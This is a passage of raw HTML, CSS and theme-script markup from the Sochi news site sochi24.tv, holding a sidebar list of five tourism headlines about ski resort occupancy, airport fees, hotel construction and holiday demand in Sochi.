(max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2387";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" class="td-image-wrap " title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_12-20-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года">Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Самые высокие траты на проживание в отелях в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" class="td-image-wrap " title="Сочи оказался среди самых востребованных туристических направлений страны"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" title="Сочи оказался среди самых востребованных туристических направлений страны">Сочи оказался среди самых востребованных туристических направлений страны</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/#respond">0</a></span> </span></div><div class="td-excerpt">Туристический спрос на новогодние каникулы в России в этом...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid 